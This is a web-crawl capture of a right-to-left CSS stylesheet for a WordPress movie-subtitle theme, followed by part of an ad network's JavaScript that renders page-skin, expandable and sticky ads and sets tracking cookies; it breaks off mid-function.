.plyrbg .plyr-op .btn.time{
    margin-right: 1rem;
    margin-left: 0;
}

.lgtbx{
    right: 0;
    left: auto;
}

.lgtbx-on .lgtbx-lnk{
    left: -50px;
    right: auto;
}

.Wdgt:before{
    right: 0;
    left: auto;
}

.Wdgt>.Title:before{
    left: 0;
    right: auto;
}

.widget_categories>ul{
    padding-left: 5px;
    padding-right: 0;
}

.widget_categories>ul li{
    text-align: left;
}

.widget_nav_menu>div>ul{
    padding-right: 0;
}

.widget_nav_menu>div>ul>li:before{
    right: 1.25rem;
    left: auto;
}

.widget_nav_menu>div>ul>li>i:before{
    left: 1.25rem;
    right: auto;
}

.widget_nav_menu>div>ul>li>a{
    padding-right: 2.9rem;
    padding-left: 2rem;
}

.widget_nav_menu>div>ul .sub-menu>li{
    float: right;
}

.SearchMovies label:before{
    margin-left: .5rem;
    margin-right: 0;
}

.pagination a:after,.pagination span:after{
    right: 0;
    left: auto;
}


/*
.VotesCn .post-ratings {
	padding-top: 18px;
	position: relative;
	font-size: 10px;
	min-width: 90px;
}

.VotesCn .post-ratings img {
	position: absolute;
	left: 0;
	top: 0;
}

img[src*="rating_"] {
	width: 16px;
	height: 16px;
	padding-left: 18px !important;
	margin-left: 0 !important;
	background: url(https://blue-subtitle.com/wp-content/themes/toroplay/img/star.svg) no-repeat;
}
.VotesCn .post-ratings img {
	left: auto;
	right: 0;
}
.VotesCn .post-ratings img + img {
	left: auto;
	right: 18px;
}
.VotesCn .post-ratings img + img + img {
	left: auto;
	right: 36px;
}
.VotesCn .post-ratings img + img + img + img {
	left: auto;
	right: 54px;
}
.VotesCn .post-ratings img + img + img + img + img {
	left: auto;
	right: 72px;
}
*/
@media screen and (max-width:62em){
    .Header .Rght{
        right: -270px;
        left: auto;
    }

    .Header .Rght:before{
        right: 0;
        left: auto;
    }

    .sub-menu>li{
        float: right;
    }

    .sub-menu>li>a{
        padding-left: .5rem;
        padding-right: 0;
    }

    .MenuBtnClose{
        right: 0;
        left: auto;
    }

    .Tp-Wp.show .Header .Rght{
        right: 0;
        left: auto;
    }

    .Tp-Wp.show .Header .Rght:before{
        right: 0;
        left: auto;
    }

    .Footer .Logo{
        padding-left: 0;
    }

    .TPost.D .Image img{
        border-radius: 10px 10px 0 0;
    }

    .MovieListSldCn:after,.MovieListSldCn:before{
        right: 0;
        left: auto;
    }

    .widget_categories>ul>li{
        float: right;
        margin-left: 5px;
        margin-right: 0;
    }

}

@media screen and (max-width:48em){
    .EpsdTb td.MvTbImg.B .MvTbImg img{
        right: 0;
        left: auto;
    }

    .EpsdTb .Num{
        right: 0;
        left: auto;
    }

    .EpsdTb td+td{
        padding: 0 0 10px 15px !important;
    }
.LnksTb thead {
  display: block;
}
.LnksTb thead tr{
    background:transparent;
}
}

@media screen and (max-width:34em){

}

@media screen and (max-width:24em){
    .Header .Rght{
        right: -235px;
        left: auto;
    }

    .widget_categories>ul>li>a{
        padding: 0 10px 0 0 ;
    }

}

@media screen and (min-width:48em) and (max-width:62em){
    .widget_categories>ul>li{
        float: right;
        margin-left: 5px;
        margin-right: 0;
    }

}
.TPost.Single .Description{
    max-height:none !important;
    overflow:visible;
    white-space:pre-wrap;
    word-break:break-word;
}

.Header .Rght.BgA{
    justify-content:flex-end;
}
#ads_hd_bt {
	margin-bottom: 30px;
	text-align: center;
}
.TPost .Image figure figcaption{
    display:none;
}
.Description a{
    display:block;
    margin-bottom:10px;
}




--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/display/items.php?13586&5977&250&250&4&0&0
body_size: 62236
content:

    if(adcode_count === undefined)
    var adcode_count = 1;
    else
    adcode_count++;


(function () {

		if(typeof myEqualsIgnoreCase == 'undefined')
		{
			function myEqualsIgnoreCase(arg)
			{
			        return (new String(this.toLowerCase())==(new String(arg)).toLowerCase());
			}
		}

		String.prototype.equalsIgnoreCase=myEqualsIgnoreCase;
		String.prototype.equals=myEquals;


		if(typeof utf8_encode == 'undefined')
		{
			function utf8_encode(string)
			{
				string = string.replace(/\r\n/g,"\n");
				var utftext = "";

				for (var n = 0; n < string.length; n++)
				{

					var c = string.charCodeAt(n);

					if (c < 128)
					{
						utftext += String.fromCharCode(c);
					}
					else if((c > 127) && (c < 2048))
					{
						utftext += String.fromCharCode((c >> 6) | 192);
						utftext += String.fromCharCode((c & 63) | 128);
					}
					else
					{
						utftext += String.fromCharCode((c >> 12) | 224);
						utftext += String.fromCharCode(((c >> 6) & 63) | 128);
						utftext += String.fromCharCode((c & 63) | 128);
					}

				}

				return escape(utftext);
			}
		}

		if(typeof Set_Cookie_Data == 'undefined')
		{
			function Set_Cookie_Data(name,value,expires,path,domain,secure)
			{
			    var Daytoday = new Date();

				var expires_date = new Date(Daytoday.getTime()+(expires));
				document.cookie = name + "=" +escape(value) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}

		if(typeof Get_Cookie == 'undefined')
		{
			function Get_Cookie( name )
			{
				var start = document.cookie.indexOf( name + "=" );
				var len = start + name.length + 1;
				if ( ( !start ) && ( name != document.cookie.substring( 0, name.length ) ) )
				{
					return null;
				}

				if ( start == -1 ) return null;
				var end = document.cookie.indexOf( ";", len );
				if ( end == -1 ) end = document.cookie.length;
				return unescape( document.cookie.substring( len, end ) );
			}
		}

		if(typeof Set_Track_Cookie == 'undefined')
		{
			function Set_Track_Cookie(name, value, expires, path, domain, secure)
			{
				if(expires)
				expires = expires * 1000 * 60 * 60;

				var expires_date = new Date();

				if(expires >0)
				expires_date.setTime(expires_date.getTime()+expires);
				else
				expires_date.setHours(expires_date.getHours()+1);

				document.cookie = name + "=" +escape( value ) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}









		if(typeof myEquals == 'undefined')
		{
			function myEquals(arg)
			{
			        return (this.toString()==arg.toString());
			}
		}





	    if(typeof GetOffsetData == 'undefined')
	    {
		    function GetOffsetData(object,offset)
		    {
		    	if(!object)
		        return;

		    	offset.x += object.offsetLeft;
		    	offset.y += object.offsetTop;

		    	GetOffsetData(object.offsetParent,offset)
		    }
	    }


	    if(typeof GetScrollData == 'undefined')
	    {
		    function GetScrollData(object,scroll)
		    {
		    	if(!object)
		    	return;

		    	scroll.x += object.scrollLeft;
		    	scroll.y += object.scrollTop;

		    	if(object.tagName.toLowerCase() != 'html')
		    	GetScrollData(object.parentNode,scroll);
		    }
	    }


	if(typeof SkinReplace == 'undefined')
	{
		function SkinReplace(background_images,skin_side_heights,adunit,responsedata)
		{
		        var body_width = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
		        var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	            			var container_id    	= responsedata.container_id;
                        	var container_height	= document.getElementById(container_id).offsetHeight;


							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;




							var container_left_height		= body_height;
							var container_right_height		= body_height;



							var container_top_width			= body_width;
							var container_bottom_width		= body_width;



							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;












		        var keys	= Object.keys(background_images);
		        var result;
		        var height;

		        for(var i=0, l=keys.length; i < l; i++)
		        {
		         	if(keys[i] >= body_width)
		         	{
		         		result = keys[i];
		         		break;
		         	}
		         	else
		         	result = keys[i];
		        }

		        background_image=background_images[result];
		        height=skin_side_heights[result];





				if(document.getElementById("xyz-SkinLeftContainer-"+adunit))
		        document.getElementById("xyz-SkinLeftContainer-"+adunit).style.height = height+'px';

		        if(document.getElementById("xyz-SkinRightContainer-"+adunit))
		        document.getElementById("xyz-SkinRightContainer-"+adunit).style.height = height+'px';

				if(document.getElementById('xyz-SkinImageContainer-'+adunit))
				{
		        	document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundImage="url('"+background_image+"')";

		        	if(topData == 1 && leftData == 0 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_top_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}

		        	else if(topData == 0 && leftData == 0 && rightData == 0 && bottomData == 1)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_bottom_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= (document.body.clientHeight - container_bottom_height)+'px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';

		        	}
		        	else if(topData == 0 && leftData == 1 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_left_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}
		        	else if(topData == 0 && leftData == 0 && rightData == 1 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_right_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top='0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left= (body_width - container_right_width)+'px';
		        	}
		        	else
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% 100%';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}





		        	if(document.getElementById('xyz-SkinMarketContainer-'+adunit))
		        	{
		        		remove_element = document.getElementById('xyz-SkinMarketContainer-'+adunit);

		        		remove_element.parentNode.removeChild(remove_element);
		        	}





                    var SkinMarketContainerId ='xyz-SkinMarketContainer-'+adunit;
                        var SkinMarketContainer=document.createElement('div');
                        SkinMarketContainer.id=SkinMarketContainerId;
                        SkinMarketContainer.style.position= 'fixed';
                        SkinMarketContainer.style.top= '0px';
                        SkinMarketContainer.style.left= '0px';
                        SkinMarketContainer.style.width= '100%';
                        SkinMarketContainer.style.height= '';






		        	var XyzSkinClickUrl=responsedata.click_url;

		        	if(leftData == 1)
		        	{

		                        var SkinLeftContainerId ='xyz-SkinLeftContainer-'+adunit;
		                        var SkinLeftContainer=document.createElement('div');
		                        SkinLeftContainer.id=SkinLeftContainerId;
		                        SkinLeftContainer.style.height=container_left_height+'px';
		                        SkinLeftContainer.style.width=container_left_width+'px';
		                        SkinLeftContainer.style.zIndex=1000000001;
		                        SkinLeftContainer.style.position='absolute';
		                        SkinLeftContainer.style.top="0px";
		                        SkinLeftContainer.style.left='0px';
		                        SkinLeftContainer.style.cursor='auto';


		                        var SkinClick_L_Id ='xyz-SkinClickLID-'+adunit;
		                        var SkinClickL=document.createElement('a');
		                        SkinClickL.id=SkinClick_L_Id;
		                        SkinClickL.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickL.style.height=container_left_height+'px';
		                        SkinClickL.style.width=container_left_width+'px';
		                        SkinClickL.style.zIndex=1000000001;
		                        SkinClickL.style.display="block";
		                        SkinClickL.target="_blank";
		                        SkinLeftContainer.appendChild(SkinClickL);



		                        SkinMarketContainer.appendChild(SkinLeftContainer);




		        	}


		        	if(topData == 1)
		        	{
		                        var SkinTopContainerId ='xyz-SkinTopContainer-'+adunit;
		                        var SkinTopContainer=document.createElement('div');
		                        SkinTopContainer.id=SkinTopContainerId;
		                        SkinTopContainer.style.height=container_top_height+'px';
		                        SkinTopContainer.style.width=container_top_width+'px';
		                        SkinTopContainer.style.zIndex=1000000001;
		                        SkinTopContainer.style.position='absolute';
		                        SkinTopContainer.style.top="0px";
		                        SkinTopContainer.style.left='0px';
		                        SkinTopContainer.style.cursor='auto';


		        	 			var SkinClick_T_Id ='xyz-SkinClickTID-'+adunit;
		                        var SkinClickT=document.createElement('a');
		                        SkinClickT.id=SkinClick_T_Id;
		                        SkinClickT.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickT.style.height=container_top_height+'px';
		                        SkinClickT.style.width=container_top_width+'px';
		                        SkinClickT.style.zIndex=1000000001;
		                        SkinClickT.style.display="block";
		                        SkinClickT.target="_blank";
		                        SkinTopContainer.appendChild(SkinClickT);


		                        SkinMarketContainer.appendChild(SkinTopContainer);




		        	}





		        	if(rightData == 1)
		        	{
		                        var SkinRightContainerId ='xyz-SkinRightContainer-'+adunit;
		                        var SkinRightContainer=document.createElement('div');
		                        SkinRightContainer.id=SkinRightContainerId;
		                        SkinRightContainer.style.height=container_right_height+'px';
		                        SkinRightContainer.style.width=container_right_width+'px';
		                        SkinRightContainer.style.zIndex=1000000001;
		                        SkinRightContainer.style.position='absolute';
		                        SkinRightContainer.style.top="0px";
		                        SkinRightContainer.style.right='0px';
		                        SkinRightContainer.style.cursor='auto';



		                        var SkinClick_R_Id ='xyz-SkinClickRID-'+adunit;
		                        var SkinClickR=document.createElement('a');
		                        SkinClickR.id=SkinClick_R_Id;
		                        SkinClickR.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickR.style.height=container_right_height+'px';
		                        SkinClickR.style.width=container_right_width+'px';
		                        SkinClickR.style.zIndex=1000000001;
		                        SkinClickR.style.display="block";
		                        SkinClickR.target="_blank";
		                        SkinRightContainer.appendChild(SkinClickR);




		                        SkinMarketContainer.appendChild(SkinRightContainer);






		        	}


		        	if(bottomData == 1)
		        	{

		                        var SkinBottomContainerId ='xyz-SkinBottomContainer-'+adunit;
		                        var SkinBottomContainer=document.createElement('div');
		                        SkinBottomContainer.id=SkinBottomContainerId;
		                        SkinBottomContainer.style.height=container_bottom_height+'px';
		                        SkinBottomContainer.style.width=container_bottom_width+'px';
		                        SkinBottomContainer.style.zIndex=1000000001;
		                        SkinBottomContainer.style.position='absolute';





		                        SkinBottomContainer.style.top=(document.body.clientHeight - container_bottom_height)+'px';
		                        SkinBottomContainer.style.left='0px';
		                        SkinBottomContainer.style.cursor='auto';


		                        var SkinClick_B_Id ='xyz-SkinClickBID-'+adunit;
		                        var SkinClickB=document.createElement('a');
		                        SkinClickB.id=SkinClick_B_Id;
		                        SkinClickB.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickB.style.height=container_bottom_height+'px';
		                        SkinClickB.style.width=container_bottom_width+'px';
		                        SkinClickB.style.zIndex=1000000001;
		                        SkinClickB.style.display="block";
		                        SkinClickB.target="_blank";
		                        SkinBottomContainer.appendChild(SkinClickB);


		                        SkinMarketContainer.appendChild(SkinBottomContainer);
		        	}

					document.body.appendChild(SkinMarketContainer);
		        }
  		}
	}



   if(typeof HideExpandable == 'undefined')
   {
		function HideExpandable(aduid)
		{
			document.getElementById('img-close-container-'+aduid).style.display='none';

			window['sizeintervalclose-'+aduid]= window.setInterval(function()
			{
				currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
				currentheight=currentheight.replace('px');


				if(parseFloat(currentheight) >0)
				balanceheight=parseFloat(currentheight)-20;
				else
				balanceheight=0;


				hide_currentheight=0;


				if(parseFloat(balanceheight) >20)
				hide_currentheight=parseFloat(currentheight)-20;
				else if(parseFloat(balanceheight) >0)
				hide_currentheight=parseFloat(currentheight)-parseFloat(balanceheight);

				if(hide_currentheight >= 0)
				document.getElementById('xyz-expandable-container-'+aduid).style.height=hide_currentheight+'px';

				if(hide_currentheight === 0)
				{
					spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

					spancontainer.style.removeProperty("right");
					spancontainer.style.left='0px';

					window.clearInterval(window['sizeintervalclose-'+aduid]);

					var iFrameID   = document.getElementById('adm-id-'+aduid);

	    				iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"operation":"rotationEnable"}',"*");
				}

			}, 1);
		}
    }


	if(typeof ShowExpandable == 'undefined')
	{
		function ShowExpandable(expandableresponsedata,aduid)
		{
			spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

			divcontainer  = document.getElementById('div-outer-'+aduid);


			offset = {x:0,y:0};
			scroll = {x:0,y:0};

			GetOffsetData(divcontainer,offset);
			GetScrollData(divcontainer.parentNode,scroll);

			posLeft = offset.x - scroll.x;
			posTop = offset.y - scroll.y;


			windowWidth  = window.innerWidth;
			windowHeight = window.innerHeight;

			sumWidth     = parseFloat(posLeft) + parseFloat(expandableresponsedata.width);

			if(sumWidth <= windowWidth || expandableresponsedata.width >= windowWidth)
			{
				spancontainer.style.removeProperty("right");
				spancontainer.style.left='0px';
			}
			else
			{
				spancontainer.style.removeProperty("left");
				spancontainer.style.right='0px';
			}


			spancontainer.style.top='0px';
			document.getElementById('img-close-container-'+aduid).style.bottom='0px';

			var heightflag=0;

			ratioheight=expandableresponsedata.height;

			if(ratioheight > 600)
			multiplay=4;
			else if(ratioheight > 400)
			multiplay=3;
			else
			multiplay=2;


	        addheight=multiplay;

			document.getElementById('xyz-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';


			window['sizeintervalexpshow-'+aduid]=window.setInterval(function(){


			currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
			currentheight=currentheight.replace('px');


			balanceheight=expandableresponsedata.height-parseFloat(currentheight);

			if(balanceheight >addheight)
			currentheightplus=parseFloat(currentheight)+addheight;
			else
			currentheightplus=parseFloat(currentheight)+parseFloat(balanceheight);

			if(currentheightplus <= expandableresponsedata.height && heightflag ==0)
			document.getElementById('xyz-expandable-container-'+aduid).style.height=currentheightplus+'px';

			if(currentheightplus == expandableresponsedata.height)
			heightflag=1;


			if(heightflag ==1)
			{
				window.clearInterval(window['sizeintervalexpshow-'+aduid]);

				document.getElementById('img-close-container-'+aduid).style.display="block";

				currentheightplus=0;
			}

			}, 1);
		}
	}



	if(typeof LoadExpandable == 'undefined')
	{
	    function LoadExpandable(expandableresponsedata,aduid)
	    {
	    	if(document.getElementById("div-outer-"+aduid))
			{
		    	divouterelement=document.getElementById('div-outer-'+aduid);


		    	if(divouterelement.style.position != 'fixed')
		    	divouterelement.style.position="relative";


				spanelement = document.createElement("SPAN");
				spanelement.setAttribute('id','xyz-expandable-container-'+aduid);
				spanelement.setAttribute('style','position:absolute;overflow:hidden;width:0px;height:0px;z-index: 100000000000;');

				divouterelement.insertBefore(spanelement,divouterelement.childNodes[0]);



				spanelement_parent=document.getElementById('xyz-expandable-container-'+aduid);



		    	string_span="<a target='_blank' id='anchor-expandable-container-"+aduid+"' href='' >";
		    	string_span+="<img id='img-expandable-container-"+aduid+"' src='' />";
		    	string_span+="</a>";
		    	string_span+="<span class='img-close-box' id='img-close-container-"+aduid+"' style='position: absolute;right:0px;cursor:pointer;display:none;color: "+expandableresponsedata.color+";background-color: "+expandableresponsedata.background_color+";border:1px solid "+expandableresponsedata.background_color+";padding: 0px 7px 3px 7px;'>x</span>";

		        spanelement_parent.innerHTML=string_span;





		    	//if(document.getElementById('img-expandable-container-'+aduid).src == window.location.href)
		    	//{
					document.getElementById('img-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';
					document.getElementById('img-expandable-container-'+aduid).style.height=expandableresponsedata.height+'px';
					document.getElementById('img-expandable-container-'+aduid).src=base64_decode(expandableresponsedata.bannerpath);
		    	//}

				document.getElementById('img-expandable-container-'+aduid).style.display="block";

				document.getElementById('anchor-expandable-container-'+aduid).href=expandableresponsedata.clksurl;
			}
	    }
    }


	if(typeof FixStickyFrame == 'undefined')
	{
	    function FixStickyFrame(responsedata)
	    {
 			adcodeid			= responsedata.auid;
 			position			= responsedata.position;
 			credit_position		= responsedata.credit_position;
 			credit_alignment	= responsedata.credit_alignment;
		 	iframe_width		= responsedata.width;
			iframe_height		= responsedata.height;
			close_background	= responsedata.background_color;
			close_color			= responsedata.color;
			close_border		= responsedata.border;   		// 0 => Round  1 => Square
			close_position		= responsedata.close_position;
			close_image			= responsedata.close_image;


			window_width        = window.innerWidth;
			window_height       = window.innerHeight;

			window_width_half   = window_width/2;
			window_height_half  = window_height/2;



			left_position       = 0;
			top_position        = 0;
			iframe_height_minus = 0;
			iframe_width_minus  = 0;


			if(iframe_height > 25 && close_position ==0)
			iframe_height_minus=iframe_height-25;
			else
			iframe_height_minus=iframe_height;


			if(iframe_width > 25)
			iframe_width_minus=iframe_width-25;

			iframe_width_half=iframe_width/2;
			iframe_height_half=iframe_height/2;


			if(window_width_half > iframe_width_half)
			left_position=window_width_half-iframe_width_half;

			if(window_height_half > iframe_height_half)
			top_position=window_height_half-iframe_height_half;



			if(document.getElementById("div-outer-"+adcodeid))
			{
				document.getElementById('div-outer-'+adcodeid).style.position="fixed";
				document.getElementById('div-outer-'+adcodeid).style.zIndex="100001";
			}


			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				document.getElementById('minimize-adm-id-'+adcodeid).style.display="block";
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundColor=close_background;


				if(close_border ==0)
				document.getElementById('minimize-adm-id-'+adcodeid).style.borderRadius="15px";

				document.getElementById('minimize-adm-id-'+adcodeid).style.color=close_color;


				if(close_image == "")
				{
					document.getElementById('minimize-adm-id-'+adcodeid).style.border="1px solid "+close_background;
					document.getElementById('minimize-adm-id-'+adcodeid).style.boxSizing="border-box";

					document.getElementById('minimize-adm-id-'+adcodeid).innerHTML="<span>x</span>";
				}
				else
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundImage="url('"+close_image+"')";
			}


			if(document.getElementById("div-outer-"+adcodeid))
			{
				if(position == 'TL')
				{
					document.getElementById('div-outer-'+adcodeid).style.top  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left = "0px";
				}
				else if(position == 'TC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'TR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top   = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right = "0px";
				}
				else if(position == 'ML')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left="0px";
				}
				else if(position == 'MC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'MR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.right="0px";
				}
				else if(position == 'BL')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left    = "0px";
				}
				else if(position == 'BC')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'BR')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right   = "0px";
				}
			}

			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				if(iframe_width > window_width || iframe_height > window_height)
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC' || position == 'BL' || position == 'BC')
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top  = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
					}
					else
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top   = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
					}
				}
				else
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==1)  // Bottom Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
						}
					}
					else if(position == 'TR' || position == 'MR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==0)  // Bottom Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
						}
					}
					else if(position == 'BL' || position == 'BC')
					{
						if(close_position ==0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";

							if(credit_position ==1 && credit_alignment ==1)  // Top Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px;";

						}
					}
					else if(position == 'BR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";


							if(credit_position == 1 && credit_position == 0)  // Top Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
					}


			}

}





}
}






    if(typeof base64_encode == 'undefined')
    {
		function base64_encode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    enc = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  do { // pack three octets into four hexets
			    o1 = data.charCodeAt(i++);
			    o2 = data.charCodeAt(i++);
			    o3 = data.charCodeAt(i++);

			    bits = o1 << 16 | o2 << 8 | o3;

			    h1 = bits >> 18 & 0x3f;
			    h2 = bits >> 12 & 0x3f;
			    h3 = bits >> 6 & 0x3f;
			    h4 = bits & 0x3f;

			    // use hexets to index into b64, and append result to encoded string
			    tmp_arr[ac++] = b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
			  } while (i < data.length);

			  enc = tmp_arr.join('');
			  var r = data.length % 3;

			  ret=(r ? enc.slice(0, r - 3) : enc) + '==='.slice(r || 3);
			  ret=ret.replace('+',',');
			  ret=ret.replace('/','-');

			  return ret;
		}
	}


   if(typeof base64_decode == 'undefined')
    {
		function base64_decode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    dec = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  data += '';

			  do { // unpack four hexets into three octets using index points in b64
			    h1 = b64.indexOf(data.charAt(i++));
			    h2 = b64.indexOf(data.charAt(i++));
			    h3 = b64.indexOf(data.charAt(i++));
			    h4 = b64.indexOf(data.charAt(i++));

			    bits = h1 << 18 | h2 << 12 | h3 << 6 | h4;

			    o1 = bits >> 16 & 0xff;
			    o2 = bits >> 8 & 0xff;
			    o3 = bits & 0xff;

			    if (h3 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1);
			    } else if (h4 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2);
			    } else {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2, o3);
			    }
			  } while (i < data.length);

			  dec = tmp_arr.join('');

			return dec;
		}
	}


    var today = new Date();
    today.setTime( today.getTime() );
    today.setHours(today.getHours()+1);
    today.setMinutes(0);
    today.setSeconds(0);

	this.post_sticky_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);



		if(urlindex ==0)
		{
			try
			{
				var responsedataSticky=JSON.parse(response);

				if(responsedataSticky !="")
				{
	                if(responsedataSticky.operation =='stickyads' && responsedataSticky.auid == aduid)
					{
						FixStickyFrame(responsedataSticky);

						window.addEventListener("resize", function()
		                {
		                    FixStickyFrame(responsedataSticky);
		                });
					}
				}
			} catch (e) {}
		}
     }


	this.post_noads_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);

		if(urlindex ==0)
		{
			try
			{
			responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='noads' && responsedata.auid == aduid)
					{
						if(document.getElementById('adm-id-'+aduid))
						document.getElementById('adm-id-'+aduid).remove();

						if(document.getElementById('div-outer-'+aduid))
						document.getElementById('div-outer-'+aduid).remove();

						if(document.getElementById("adm-container-"+aduid))
	            		document.getElementById("adm-container-"+aduid).remove();
					}
				}
